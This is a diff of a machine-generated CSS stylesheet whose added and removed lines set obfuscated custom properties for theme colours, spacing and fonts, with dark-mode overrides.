+        --x1krgz4f: var(--x13gmsqo);
+        --x11063mk: var(--x33e2qc);
+        --x1pj8n93: var(--xzaoxju);
+        --xujnxm0: var(--xn6xc30);
+        --xwjdv6j: var(--xiqh3fs);
+        --xefwwst: var(--x1e39q0s);
+        --xunf0v8: var(--x15r12h6);
+        --x19tbt77: var(--x12we7gv);
+        --x90zj3k: var(--xhjz105);
+        --x5cyege: var(--x1hloeg2);
+        --xffe7hg: var(--xkg52sa);
+        --x2xfn1f: var(--x1wmnrg0);
+        --xpp0t0: var(--x10qokvc);
+        --x24ev4u: var(--x1y5f9pf);
+        --x1ytqakv: var(--x1biyz99);
+        --x1aw8q5o: var(--x13ck6fq);
+        --xj7nnbg: var(--xffok5x);
+        --x19gksrq: var(--x1i1scf6);
+        --x1i80249: var(--x1xn63if);
+        --x1lta7rf: var(--xvdpds6);
+        --x1lpidcp: var(--xiwqdq5);
+        --x1q7utds: var(--x12mfawb);
+        --x1atnhr1: var(--x1j5qb3q);
+        --x1g6wi5r: var(--x1luj43b);
+        --x6v5s27: var(--x162vraq);
+        --xkhmk10: var(--x1t7huwx)
+    }
+
+    .x1kbc4k9 {
+        --xez4hp5: var(--x1xjt20f)
+    }
+
+    .x1kgs8m1 {
+        --x1krgz4f: var(--x1k6u5in);
+        --x11063mk: var(--x192k7mr);
+        --x1pj8n93: var(--xno71hh);
+        --xujnxm0: var(--xnxejet);
+        --xwjdv6j: var(--xhmu4li);
+        --xefwwst: var(--x1j1bm6q);
+        --xunf0v8: var(--x1jdj45x);
+        --x19tbt77: var(--xqk3jq3);
+        --x90zj3k: var(--xnhb7l8);
+        --x5cyege: var(--x9qem0e);
+        --xffe7hg: var(--xut5dv6);
+        --x2xfn1f: var(--xstht4g);
+        --xpp0t0: var(--xs87g4z);
+        --x24ev4u: var(--xhw9us8);
+        --x1ytqakv: var(--x1aan91e);
+        --x1aw8q5o: var(--xv8diqr);
+        --xj7nnbg: var(--xfwx6tr);
+        --x19gksrq: var(--x1lwl8pm);
+        --x1i80249: var(--x1sh3dly);
+        --x1lta7rf: var(--x9tknzh);
+        --x1lpidcp: var(--xrw36ni);
+        --x1q7utds: var(--x17icssl);
+        --x1atnhr1: var(--x1dvsyhx);
+        --x1g6wi5r: var(--x1sxjyus);
+        --x6v5s27: var(--x8e7l28);
+        --xkhmk10: var(--xrtj7ws)
+    }
+
+    .x1kzs7nh {
+        --x1krgz4f: var(--x1fr0qlc);
+        --x11063mk: var(--x12i66yj);
+        --x1pj8n93: var(--xd0k4ey);
+        --xujnxm0: var(--x1jy1c1c);
+        --xwjdv6j: var(--xwq7tkg);
+        --xefwwst: var(--xrteluo);
+        --xunf0v8: var(--xltyjl);
+        --x19tbt77: var(--x4x4ic4);
+        --x90zj3k: var(--x562vke);
+        --x5cyege: var(--x1qdve4x);
+        --xffe7hg: var(--x1ns1hne);
+        --x2xfn1f: var(--x1fud5f2);
+        --xpp0t0: var(--xlymjwl);
+        --x24ev4u: var(--x1vfi75s);
+        --x1ytqakv: var(--xoyq0qf);
+        --x1aw8q5o: var(--x1vipbx4);
+        --xj7nnbg: var(--xlc5ngc);
+        --x19gksrq: var(--x844i5r);
+        --x1i80249: var(--xoggf63);
+        --x1lta7rf: var(--x5wr6ke);
+        --x1lpidcp: var(--x1bai1r7);
+        --x1q7utds: var(--xro6ar3);
+        --x1atnhr1: var(--x1yk77jx);
+        --x1g6wi5r: var(--x14qokqw);
+        --x6v5s27: var(--x1p2u5bd);
+        --xkhmk10: var(--x1fij96i)
+    }
+
+    .x1l9wew9 {
+        --xez4hp5: var(--xn0tfz8)
+    }
+
+    .x1m27a75 {
+        --xez4hp5: var(--xzfvszf)
+    }
+
+    .x1n4otf9 {
+        --xez4hp5: var(--x14m3912)
+    }
+
+    .x1nzhqyr {
+        --xr0xcfl: ;
+        --x1wg8hwj: ;
+        --xoj6rik: ;
+        --x1tcr9xn: ;
+        --xr3ph2z: ;
+        --x622gyy: ;
+        --x5296zd: ;
+        --xlb9ymg: ;
+        --xudv6gr: ;
+        --x16yz789: ;
+        --x4fx38k: ;
+        --x1j36sbn: ;
+        --x1an78gd: ;
+        --x2h62xu: ;
+        --x10eaa3p: ;
+        --x17qfux1: ;
+        --x1qx8ig0: ;
+        --x1rxbhj6: ;
+        --x1l2jzfu: ;
+        --xr80eko: ;
+        --x1l3v6it: ;
+        --x1ssotj5: ;
+        --xkdd7t7: ;
+        --xgqabfw: ;
+        --x165czj1: ;
+        --xiogddy: ;
+        --xjidww0: ;
+        --x1tke7it: ;
+        --xp0zqr0: ;
+        --xu0uuzv: ;
+        --x1t9cpxo: ;
+        --x1hjxs94: ;
+        --x1p5qwqs: ;
+        --xuxiem5: ;
+        --x4o21d4: ;
+        --x1fye46m: ;
+        --x1igjhjz: ;
+        --x1mj7473: 16px;
+        --x17lqqyq: ;
+        --xg9tpom: ;
+        --x131pm8i: 12px;
+        --xrxb4: ;
+        --xroip9p: ;
+        --xiojtx6: ;
+        --x168pt8p: ;
+        --x1seyqua: ;
+        --x1nmqi5c: 8px;
+        --xc48q30: ;
+        --xdlie26: ;
+        --x13tfbwn: ;
+        --x5ilees: ;
+        --xk2z9s8: ;
+        --x11gha4: ;
+        --x133sz9q: ;
+        --xc8qyfc: ;
+        --x1ovkv6y: ;
+        --x143fitj: ;
+        --x1pal98b: ;
+        --x2gqk74: ;
+        --x10vsn4s: ;
+        --xlecjy6: ;
+        --xmc4c9y: ;
+        --xllzvw1: ;
+        --xsokwuc: ;
+        --x14k0uuf: ;
+        --xxfmlk: ;
+        --x1a8etys: ;
+        --xw7csno: ;
+        --x1rcurgl: ;
+        --x1smqw5: ;
+        --x1ne5are: ;
+        --xn0fqgv: ;
+        --x1p9zbgv: ;
+        --x2lf7rd: 20px;
+        --x65hadw: 4px;
+        --xft9smb: 28px
+    }
+
+    .x1opwm8r {
+        --x1krgz4f: var(--x1a6xbag);
+        --x11063mk: var(--x1r557ik);
+        --x1pj8n93: var(--x1tzncoa);
+        --xujnxm0: var(--xo62llv);
+        --xwjdv6j: var(--x10n7fmw);
+        --xefwwst: var(--xw07yd0);
+        --xunf0v8: var(--x13wx64g);
+        --x19tbt77: var(--x1dvp97n);
+        --x90zj3k: var(--x1exhzsy);
+        --x5cyege: var(--xrj002d);
+        --xffe7hg: var(--x1trlk5z);
+        --x2xfn1f: var(--x1u0phyw);
+        --xpp0t0: var(--x1bz9a3s);
+        --x24ev4u: var(--x1usxfp0);
+        --x1ytqakv: var(--xsklfde);
+        --x1aw8q5o: var(--xd5dqze);
+        --xj7nnbg: var(--x1dlsmbl);
+        --x19gksrq: var(--x1ihmaaz);
+        --x1i80249: var(--xirq56i);
+        --x1lta7rf: var(--x1y7t1w2);
+        --x1lpidcp: var(--xmn1dft);
+        --x1q7utds: var(--x1lc7kpm);
+        --x1atnhr1: var(--x1ouxnv2);
+        --x1g6wi5r: var(--xuq6qvu);
+        --x6v5s27: var(--x1g0nlay);
+        --xkhmk10: var(--x1vw4pd)
+    }
+
+    .x1r3ayk7 {
+        --x1x6763g: var(--xwlqvzg);
+        --x7p3ais: var(--x11jz1to);
+        --x194mhd1: var(--x1heqtsn);
+        --x17t94gx: var(--x11jz1to);
+        --xy9ppbc: var(--x1heqtsn);
+        --xknd7ft: var(--xwlqvzg);
+        --xyzkcyn: var(--x1gr531t);
+        --x1mmz9gr: var(--xwlqvzg)
+    }
+
+    .x1rz45im {
+        --x36fifj: 44px;
+        --x1kxcvdg: 12px;
+        --xorhro3: 16px;
+        --xs19qyq: ;
+        --xiq7mim: ;
+        --x1j34d3q: ;
+        --xavts8e: ;
+        --x1glbsfs: ;
+        --x1cmkgar: ;
+        --xjpkkjz: ;
+        --x1n26amq: ;
+        --xsunhh0: ;
+        --xcsg83q: ;
+        --x47jf3w: ;
+        --xbpvwlm: ;
+        --xpf3fmi: ;
+        --x1p4002n: ;
+        --xevryxj: ;
+        --xuy6ll2: ;
+        --xcftcpw: ;
+        --x1mhgz5b: ;
+        --xbczgh: ;
+        --x1kvvk2y: ;
+        --x13xzn4a: ;
+        --xoaersl: ;
+        --xgaoc73: ;
+        --xkgvlhu: ;
+        --x90nfuh: ;
+        --x1kcn081: ;
+        --xyqz8h2: 8px;
+        --x1d3edv5: 6px;
+        --x1t0pk0c: 8px;
+        --xf18zru: 1px;
+        --x1n5udbv: 8px;
+        --x1cl33ke: 1px;
+        --x18rn5vl: 8px;
+        --x1kcmdri: 1px;
+        --xi53eaz: 8px;
+        --x1u3kuqt: 16px;
+        --x1wp6tcs: 8px;
+        --xqeb6wt: 8px;
+        --x1421rme: 4px;
+        --xeo818w: -4px;
+        --x12td89k: 8px;
+        --xqrjw8: 12px;
+        --x1c6r5tk: 8px;
+        --x1rva3oz: 4px;
+        --xnav8fy: 8px;
+        --xhumx9a: 16px;
+        --x1vl2os8: ;
+        --x10rjnwp: -5px;
+        --x1cv7jix: -5px;
+        --x7gm17t: -3px;
+        --xykwl6c: Helvetica, Arial, sans-serif;
+        --x14y3c5i: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xkecv3z: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xsrb71e: Placeholder Font;
+        --xkwqtgm: 17.0px;
+        --x1ucxfqm: ;
+        --xk77nzw: 400;
+        --x1g089y3: ;
+        --x74821e: 1.18;
+        --xnha8o6: ;
+        --x1f7ra08: ;
+        --x717aem: -3px;
+        --x1osw4ch: -3px;
+        --x1h58l4p: -5px;
+        --x169969t: ;
+        --xcyhzq7: -4px;
+        --x19n94tt: -4px;
+        --x1jg8snc: -4px;
+        --xbrsu0c: 1px;
+        --x18po2ju: -3px;
+        --xdhitu4: -4px;
+        --x17gq0og: -5px;
+        --x35pnec: ;
+        --xkcq5nh: -5px;
+        --x1y730yt: -5px;
+        --xhabuux: -4px;
+        --xus7l2x: Helvetica, Arial, sans-serif;
+        --xaatbhp: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xfrj6uj: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1eouag0: Placeholder Font;
+        --xtgnsgv: 15.0px;
+        --x1epo1xz: ;
+        --xqnkez7: 400;
+        --xrrge7u: ;
+        --x17rnsu0: 1.33;
+        --x1k8fnej: ;
+        --x1foc1em: ;
+        --xzzw59f: -4px;
+        --x11fxiqr: -4px;
+        --xl2tm78: -5px;
+        --xen4hne: ;
+        --x1pqbgve: -4px;
+        --x19w44np: -4px;
+        --x162afip: -4px;
+        --x1v7yt49: ;
+        --x1c2bo5t: -4px;
+        --x1qzhiju: -4px;
+        --xxz7jvd: -5px;
+        --xdknc2h: 16px;
+        --x1biet3q: 20px;
+        --xpfbugf: 16px;
+        --x1kf9s52: 12px;
+        --xyyciuj: 24px;
+        --xa39w3h: 8px;
+        --x18wsnyi: 8px;
+        --x1u7gqtb: 0;
+        --x18gqm14: 8px;
+        --x12c4s46: 8px;
+        --x16vey1u: 12px;
+        --xytvf38: 16px;
+        --x1kj3inu: 8px;
+        --x7md6bp: 12px;
+        --xd5n2mk: 12px;
+        --x9mntea: 12px;
+        --xrhva9x: 8px;
+        --x14yzicr: 8px;
+        --x1gi6rrk: 8px;
+        --xvrgf2p: 12px;
+        --x1pvvelk: 8px;
+        --x10s6qg5: 6px;
+        --x173mkvj: 16px;
+        --x186esfl: 4px;
+        --x19k1sx5: 24px;
+        --xna06a0: 2px;
+        --x1ydexgm: 16px;
+        --x1djswkj: 8px;
+        --x1cmnsr7: 12px;
+        --x1thezym: 0;
+        --xpmd30e: 1px;
+        --xtzgqy: 10px;
+        --x1csr2uz: 112px;
+        --xvg0h4w: 12px;
+        --x18b96uj: 132px;
+        --x1p7xo99: 16px;
+        --xhpgebm: 18px;
+        --xf3ddo5: 2px;
+        --xb635nk: 20px;
+        --x71ek6j: 24px;
+        --x1jagh9x: 28px;
+        --x8oldod: 30px;
+        --x3qh6d4: 32px;
+        --x3mphsb: 36px;
+        --x1675ow7: 4px;
+        --xnjxwet: 40px;
+        --x43ln1b: 48px;
+        --x168z3fp: 52px;
+        --x1250kay: 56px;
+        --xaj241o: 6px;
+        --x1nwk6ru: 60px;
+        --x1bibceu: 72px;
+        --x1hw50zh: 8px;
+        --xc9zkry: 8px;
+        --x6uniqh: 0;
+        --xpuuwbn: 6px;
+        --x1psqahz: 1px;
+        --xiyquih: 2px;
+        --xgfn9gv: 1px;
+        --x1ctmril: 2px;
+        --x1k57yx1: 14px;
+        --x1pni4mg: 12px;
+        --x18fisn7: 10px;
+        --xjidsce: 10px;
+        --xv470lj: 4px;
+        --x1xc46wc: 1px;
+        --xv81nfm: 20px;
+        --x420ttn: 12px;
+        --xpr5emn: 20px;
+        --x5xj5oz: 16px;
+        --xtiwwrw: 20px;
+        --x1x1efd4: 4px;
+        --xs6da3p: 24px;
+        --xzarp7x: 2px;
+        --x1k6ro1z: 32px;
+        --x1p8mpcl: 48px
+    }
+
+    .x1svjhbt {
+        --x1krgz4f: var(--xroz8fy);
+        --x11063mk: var(--xfcmd3r);
+        --x1pj8n93: var(--x1sky78h);
+        --xujnxm0: var(--x1m6wz75);
+        --xwjdv6j: var(--x1srb639);
+        --xefwwst: var(--xtp44gi);
+        --xunf0v8: var(--x1eneg80);
+        --x19tbt77: var(--x102f9br);
+        --x90zj3k: var(--xsrv52e);
+        --x5cyege: var(--xlird6x);
+        --xffe7hg: var(--xopb6bs);
+        --x2xfn1f: var(--x12vnfst);
+        --xpp0t0: var(--x21z5kh);
+        --x24ev4u: var(--x1m8zxgb);
+        --x1ytqakv: var(--x1ly97zt);
+        --x1aw8q5o: var(--x1eq7kva);
+        --xj7nnbg: var(--xb0e5e8);
+        --x19gksrq: var(--xjmh6pu);
+        --x1i80249: var(--x1okqpqz);
+        --x1lta7rf: var(--x1sbalaz);
+        --x1lpidcp: var(--x18h7qzu);
+        --x1q7utds: var(--x3lcpd8);
+        --x1atnhr1: var(--x53mzsi);
+        --x1g6wi5r: var(--x1s2ceva);
+        --x6v5s27: var(--x1q4yji6);
+        --xkhmk10: var(--xrgz37g)
+    }
+
+    .x1ucojj5 {
+        --x1krgz4f: var(--xrzky0z);
+        --x11063mk: var(--x11xja2z);
+        --x1pj8n93: var(--x9j31lx);
+        --xujnxm0: var(--x1ot62ou);
+        --xwjdv6j: var(--x12iahl6);
+        --xefwwst: var(--x21vuq5);
+        --xunf0v8: var(--xlcoii3);
+        --x19tbt77: var(--xeoes6w);
+        --x90zj3k: var(--x1e4zjoo);
+        --x5cyege: var(--x15srxtx);
+        --xffe7hg: var(--xxwfnrj);
+        --x2xfn1f: var(--x7rvlmb);
+        --xpp0t0: var(--x1nrz33k);
+        --x24ev4u: var(--xphdxdp);
+        --x1ytqakv: var(--xsjk21m);
+        --x1aw8q5o: var(--x1py3qbb);
+        --xj7nnbg: var(--xwuy3rr);
+        --x19gksrq: var(--xeyupwv);
+        --x1i80249: var(--xs9o9la);
+        --x1lta7rf: var(--xguw5cy);
+        --x1lpidcp: var(--xgsmwj7);
+        --x1q7utds: var(--x1pno5fr);
+        --x1atnhr1: var(--x1o9gm4h);
+        --x1g6wi5r: var(--x1jbpgcj);
+        --x6v5s27: var(--x6x7lu);
+        --xkhmk10: var(--x1q7rj78)
+    }
+
+    .x1uv38zx {
+        --xez4hp5: var(--x1qjl60y)
+    }
+
+    .x1wlafjp {
+        --xez4hp5: var(--x19yyjk8)
+    }
+
+    .x1wzj2fa {
+        --xez4hp5: var(--xepdk9e)
+    }
+
+    .x1xrrij9 {
+        --xez4hp5: var(--xuafsgg)
+    }
+
+    .x1yrj6i0 {
+        --x1krgz4f: var(--xxn1dop);
+        --x11063mk: var(--xgu2x42);
+        --x1pj8n93: var(--xjvcvke);
+        --xujnxm0: var(--x1hpi3tf);
+        --xwjdv6j: var(--xbgzs31);
+        --xefwwst: var(--x162inkm);
+        --xunf0v8: var(--xuzmjn5);
+        --x19tbt77: var(--x7aic6i);
+        --x90zj3k: var(--x1fj9w0t);
+        --x5cyege: var(--x3j3a9f);
+        --xffe7hg: var(--xdl3uhn);
+        --x2xfn1f: var(--x1uh0c67);
+        --xpp0t0: var(--x1n3v4p0);
+        --x24ev4u: var(--x10k74h5);
+        --x1ytqakv: var(--x13ujgqb);
+        --x1aw8q5o: var(--x2j2gfg);
+        --xj7nnbg: var(--x36x3sr);
+        --x19gksrq: var(--xl2b13n);
+        --x1i80249: var(--x1a0t850);
+        --x1lta7rf: var(--x1ve49ez);
+        --x1lpidcp: var(--xlumsmq);
+        --x1q7utds: var(--x1tj8b1j);
+        --x1atnhr1: var(--x1k9cpg9);
+        --x1g6wi5r: var(--x1hl8gml);
+        --x6v5s27: var(--xaac17j);
+        --xkhmk10: var(--x8lq8b8)
+    }
+
+    .x3nkg2 {
+        --xr21y3p: #0064e0;
+        --xwvesdf: rgba(0, 0, 0, .04);
+        --x1xjt20f: #e6193b;
+        --xzfvszf: #0064e0;
+        --x8pakf8: #0064e0;
+        --xwlqvzg: rgba(0, 0, 0, .04);
+        --x14jy57b: rgba(0, 0, 0, .04);
+        --x11jz1to: rgba(0, 0, 0, .04);
+        --x1q33khj: #0064e0;
+        --x1wjfhva: #fff;
+        --x14m3912: #0064e0;
+        --x1qnp667: #0064e0;
+        --x1ojuhre: #1c2b33;
+        --x19yyjk8: #a7b3bf;
+        --x13b0wua: #63788a;
+        --xuafsgg: #0064e0;
+        --x7oi2yx: #000;
+        --x1lsxukl: #fff;
+        --x1qjl60y: #000;
+        --xphaj6b: #465a69;
+        --x1pgtk7p: rgba(28, 43, 51, .3);
+        --xo745zx: rgba(28, 43, 51, .3);
+        --x1gr531t: rgba(0, 0, 0, .04);
+        --x1ijorrw: #e6193b;
+        --xn0tfz8: rgba(28, 43, 51, .6);
+        --x590uvs: #1c2b33;
+        --xyjbdbx: #fff;
+        --x1we0gyq: #0064e0;
+        --xepdk9e: rgba(255, 255, 255, .7);
+        --x161mgqu: #465a69;
+        --x1e9hqnq: #465a69
+    }
+
+    @media (prefers-color-scheme: dark) {
+        .x3nkg2 {
+            --x11jz1to:rgba(255, 255, 255, .19);
+            --x13b0wua: #cbd2d9;
+            --x14jy57b: rgba(255, 255, 255, .19);
+            --x14m3912: #0082fb;
+            --x161mgqu: #cbd2d9;
+            --x19yyjk8: #8595a4;
+            --x1e9hqnq: #cbd2d9;
+            --x1gr531t: rgba(0, 0, 0, .12);
+            --x1ijorrw: #f33f54;
+            --x1lsxukl: #fff;
+            --x1ojuhre: #fff;
+            --x1pgtk7p: rgba(255, 255, 255, .25);
+            --x1q33khj: #0082fb;
+            --x1qjl60y: #000;
+            --x1qnp667: #0082fb;
+            --x1we0gyq: #0082fb;
+            --x1wjfhva: #303030;
+            --x1xjt20f: #f33f54;
+            --x590uvs: #fff;
+            --x7oi2yx: #000;
+            --x8pakf8: #0082fb;
+            --xepdk9e: rgba(255, 255, 255, .7);
+            --xn0tfz8: rgba(255, 255, 255, .5);
+            --xo745zx: rgba(255, 255, 255, .25);
+            --xphaj6b: #cbd2d9;
+            --xr21y3p: #0082fb;
+            --xuafsgg: #0082fb;
+            --xwlqvzg: rgba(255, 255, 255, .19);
+            --xwvesdf: rgba(255, 255, 255, .19);
+            --xyjbdbx: #fff;
+            --xzfvszf: #0082fb
+        }
+    }
+
+    .x3od47q {
+        --x4wodh7: #e7f3ff;
+        --x1wu3tks: #000;
+        --xjosxuj: rgba(0, 0, 0, 0);
+        --xvomu35: #f0f2f5;
+        --xeefn5c: #f0f2f5;
+        --xu9nyo1: #050505;
+        --x19fvtli: #fff;
+        --x1t91x8q: rgba(0, 0, 0, .05);
+        --xlzhhhy: rgba(0, 0, 0, .1);
+        --xlyb4ji: #e4e6eb;
+        --x1dwnrkq: #c9ccd1;
+        --x1j9la37: rgba(0, 0, 0, 0);
         --xu3zsuc: ;
+        --x1vn0gpw: #e4e6eb;
         --xpcfdx6: ;
+        --x11v3sb5: #e4e6eb;
+        --x1xvhpbb: rgba(0, 0, 0, .05);
+        --xz8qk13: rgba(0, 0, 0, .05);
+        --xz2e8ek: rgba(0, 0, 0, .1);
         --xsodg44: ;
+        --x1p5or71: #e4e6eb;
+        --x1t987fm: #e4e6eb;
+        --x9as5y7: #f0f2f5;
+        --xxsm89g: rgba(240, 242, 245, .6);
+        --x1x6l6zo: rgba(255, 255, 255, .15);
+        --xrp0sg2: rgba(24, 25, 26, .6);
+        --x1kfnj8i: #e4e6eb;
+        --xyl6p7c: rgba(255, 255, 255, .1);
+        --x1q9696o: rgba(255, 255, 255, .15);
+        --x188ylpu: #0099e6;
+        --xp3q7pw: #05214d;
+        --x13vqrsy: #1b74e4;
+        --xvkf5jm: #45bd62;
+        --x1lp101s: #ff66bf;
+        --x12m0d5d: #9360f7;
+        --x1gh5yby: #f3425f;
+        --x1xzyuxn: #fc5776;
+        --xh4el94: #2abba7;
+        --x19zksbc: #25d366;
+        --x1hhbr8w: #f7b928;
+        --x1lum854: #000;
+        --xcdm8k: #000;
+        --xpoceg7: #000;
+        --x1sp6xae: #76b6ff;
+        --x17wu98y: #c9ccd1;
+        --x1dsv895: #f02849;
+        --xxfxtgs: #1877f2;
+        --x764v4m: #45bd62;
+        --xj3y5vz: rgba(255, 255, 255, .3);
+        --x2r6h2f: #3e4042;
+        --x1i3a4ye: #bcc0c4;
+        --x19hdjlw: #a4a7ab;
+        --x1wl47qc: rgba(110, 113, 117, .17);
+        --x1r29tai: rgba(110, 113, 117, .14);
+        --x1divd80: rgba(110, 113, 117, .1);
+        --x3gq2eh: rgba(110, 113, 117, .07);
+        --xev6dyu: rgba(110, 113, 117, .04);
+        --xl9dd1b: rgba(255, 255, 255, .6);
+        --xzmuyu5: rgba(201, 204, 209, .15);
+        --x5kc8t5: #e7f3ff;
         --x1ujfsre: ;
+        --x1nbogtr: rgba(0, 0, 0, 0);
+        --x1fqydna: #e4e6eb;
+        --x1e7e4fs: rgba(0, 0, 0, .05);
+        --x19oe84r: #effff3;
+        --xz1v4g6: #1d632e;
+        --x17yus6p: #fff;
+        --xsl1ax2: #fff;
+        --x8o3vam: rgba(0, 0, 0, .1);
+        --x18bmwgn: rgba(75, 76, 79, .35);
+        --x3cc9cb: #fff;
+        --x8y4dmv: #ffe6ef;
+        --x1dd64mf: #e7f3ff;
+        --xb6lefg: rgba(75, 76, 79, .15);
+        --xk2t50v: rgba(255, 255, 255, .3);
+        --xrfo48y: #e41e3f;
+        --x17w2ue6: #07316d;
+        --xtis3rz: #fb7c22;
+        --xddvjnb: #ed41a5;
+        --x13lsv10: #0eac96;
+        --xkrn77w: #ffce2e;
+        --xc4uu9a: rgba(255, 255, 255, .6);
+        --xpffbic: rgba(0, 0, 0, .8);
+        --x70k5bi: rgba(0, 0, 0, .35);
+        --xkrkx64: rgba(0, 0, 0, .4);
         --x1ti5cit: ;
-        --x1izbj1u:
-    }
-}
-
-:root {
-    --x8pakf8: #e4e6eb;
-    --x11jz1to: #e4e6eb;
-    --xwvesdf: #e4e6eb;
-    --x14jy57b: #e4e6eb;
-    --x1xjt20f: #f02849;
-    --x1q33khj: #1b74e4;
-    --x1wjfhva: #fff;
-    --x14m3912: #f7f8fa;
-    --x1qnp667: #f0f2f5;
-    --x1ojuhre: #050505;
-    --x19yyjk8: #bcc0c4;
-    --x13b0wua: #65676b;
-    --xuafsgg: #1763cf;
-    --x7oi2yx: #1b74e4;
-    --x1lsxukl: #fff;
-    --x1qjl60y: #050505;
-    --xphaj6b: #65676b;
-    --xepdk9e: #fff;
-    --xr21y3p: #1b74e4;
-    --xzfvszf: #1b74e4;
-    --xwlqvzg: #e4e6eb;
-    --x1pgtk7p: #bcc0c4;
-    --xo745zx: #bcc0c4;
-    --x1gr531t: rgba(0, 0, 0, .05);
-    --x1ijorrw: #f02849;
-    --xn0tfz8: #65676b;
-    --x590uvs: #31a24c;
-    --xyjbdbx: #fff;
-    --x1we0gyq: #1763cf;
-    --x161mgqu: #050505;
-    --x1e9hqnq: rgba(255, 255, 255, .8)
-}
-
-@media (prefers-color-scheme: dark) {
-    :root {
-        --x8pakf8:rgba(255, 255, 255, .05);
+        --x1tr3ipd: rgba(0, 0, 0, .1);
+        --x11d9bdo: #65676b;
+        --x19gkw6k: rgba(255, 255, 255, .9);
+        --x1x9tjdf: rgba(255, 255, 255, .5);
+        --xxo9wcq: #a4a7ab;
+        --x16q84m1: rgba(255, 255, 255, .9);
+        --xws6lyy: rgba(255, 255, 255, .5);
+        --xg64fht: #fff;
+        --x6yael1: #fff;
+        --xblkm0n: #fff;
+        --x1ybrwzz: #fff;
+        --x1hp3cu: #000;
+        --x1s06xae: #050505;
+        --x1v8mo1m: #000;
+        --xxsq6fj: #050505;
+        --xnrgiqa: #e7f3ff;
+        --xk7jpak: #1763cf;
+        --x347anl: #fff;
+        --x1qggoxz: #fff;
+        --xfbs848: #fff;
+        --x1wjebyb: rgba(24, 119, 242, .2);
+        --x1jj68q8: #1877f2;
+        --xtjwdu: rgba(188, 192, 196, .2);
+        --xfse6wi: #bcc0c4;
+        --x7myull: rgba(0, 0, 0, .2);
+        --x2vsm5j: #000;
+        --x1r7g4re: rgba(255, 255, 255, .15);
+        --x84itm4: #fff;
+        --xdn69m5: rgba(255, 255, 255, .2);
+        --x16th15t: #fff;
+        --xspnpkb: #eb660d;
+        --x1qhl1vt: #fff;
+        --x6v03b9: #fff;
+        --x1iad7h0: rgba(255, 255, 255, .15);
+        --xlornb6: rgba(0, 0, 0, .05);
+        --xnuja8v: rgba(24, 25, 26, .6);
+        --x16poi25: #050505;
+        --xjq0hlg: #fff;
+        --xma4ohp: #fff;
+        --x1ua8cwn: rgba(0, 0, 0, .05);
+        --x10nye82: #fff;
+        --x2gamsl: #fff;
+        --x1ejp8o3: rgba(255, 255, 255, .9);
+        --xqhsuha: rgba(255, 255, 255, .8);
+        --x1so1502: rgba(255, 255, 255, .9);
+        --x1w8jm3m: #d16f14;
+        --x1mggol: #2a9142;
+        --x1txlx8e: rgba(0, 0, 0, .1);
+        --x7f7m1v: rgba(0, 0, 0, .1);
+        --x1g5cyk7: rgba(0, 0, 0, .62);
+        --xqedtpu: rgba(0, 0, 0, .1);
+        --x2k3eyp: #1877f2;
+        --x1g3ks8n: #e4e6eb;
+        --xg43ov: #fff;
+        --x1negeu: rgba(24, 119, 242, .2);
+        --x1kokeiq: #1877f2;
+        --x9sgl8a: #1877f2;
+        --xlvh0vm: #e7f3ff;
+        --x1mzng0n: #e7f3ff;
+        --x6ehydc: #1b74e4;
+        --x1hnwr2q: #f0f2f5;
+        --x1mqtnr6: rgba(255, 255, 255, .1);
+        --x1c6al9q: rgba(24, 25, 26, .6);
+        --x1ovplcx: #c9ccd1;
+        --xo1q6a6: #c9ccd1;
+        --x17do6gu: rgba(0, 0, 0, 0);
+        --x1od8j55: rgba(0, 0, 0, 0);
+        --x9bzvt4: #e7f3ff;
+        --x1ehbydg: #1b74e4;
+        --x6ld5zo: #1b74e4;
+        --x1izbj1u: ;
+        --x1gj8day: rgba(0, 0, 0, .1);
+        --x1jlnl5w: rgba(0, 0, 0, .05);
+        --xduil66: #1b74e4;
+        --x1btm7wt: #fff;
+        --x1ew0i7e: #fff;
+        --x6rkv6l: #f1a817;
+        --xf11kt2: #c9ccd1;
+        --xx2adtv: #f0f2f5
+    }
+
+    .x4n85m2 {
+        --x1mexr2g: #222;
+        --xolefw0: rgba(155, 160, 168, .5);
+        --x15la3im: #222;
+        --x11jeybq: rgba(255, 255, 255, .19);
+        --x173zzfg: rgba(255, 255, 255, .19);
+        --xn9te5: #303030;
+        --x1s4jd1v: rgba(255, 255, 255, .19);
+        --xfjrylf: rgba(0, 0, 0, .6);
+        --xh3bzkw: rgba(255, 255, 255, .14);
+        --xsflp8j: #000;
+        --x96tty8: rgba(255, 255, 255, .06);
+        --xuwz0pj: #000;
+        --x1tjuhdp: #13be19;
+        --xu2up96: rgba(255, 255, 255, .19);
+        --xawn5jd: rgba(155, 160, 168, .5);
+        --xogymrw: rgba(69, 214, 88, .12);
+        --x1xew7il: #f33f54;
+        --xswyo54: #0082fb;
+        --x8yoxy: rgba(37, 37, 37, .78);
+        --xdmh2z: rgba(0, 0, 0, .78);
+        --xet3cc7: rgba(0, 0, 0, .9);
+        --x1vhzj8m: rgba(0, 0, 0, .6);
+        --x6a7cgy: rgba(0, 0, 0, .38);
+        --x1ypg58s: #384765;
+        --xlhspu0: rgba(0, 0, 0, .34);
+        --xgxlu0u: #13be19;
+        --x1uplnrq: rgba(255, 255, 255, .7);
+        --x6kdpas: #fff;
+        --x1dz529a: rgba(155, 160, 168, .75);
+        --x1cca62t: #465a69;
+        --xngv507: rgba(255, 255, 255, .19);
+        --x32rnvk: #9d3b37;
+        --x16w9yqj: #000;
+        --x14p3yge: rgba(255, 255, 255, .06);
+        --xqj2j2v: rgba(255, 255, 255, .08);
+        --x1a4tsp2: rgba(255, 255, 255, .14);
+        --xji1mpr: rgba(255, 255, 255, .19);
+        --x18383hw: rgba(255, 255, 255, .29);
+        --x1iybins: rgba(255, 255, 255, .43);
+        --xz8l77k: #fff;
+        --x1742go4: rgba(0, 0, 0, .34);
+        --x19s5wfw: rgba(0, 0, 0, .7);
+        --x19ec626: #0082fb;
+        --x9f4qdc: rgba(155, 160, 168, .5);
+        --xs0m16l: rgba(155, 160, 168, .75);
+        --x1xob6wz: #e68ccf;
+        --x16ikvaw: #eb735e;
+        --x4xz1g: #0cc779;
+        --x1octn31: #0e0e0e;
+        --x1tgimsk: #131313;
+        --x541n4l: #222;
+        --x1tvqq77: #303030;
+        --x19ftqi: #4a4a4a;
+        --xshymj6: #6c6c6c;
+        --xq7l49y: #550c79;
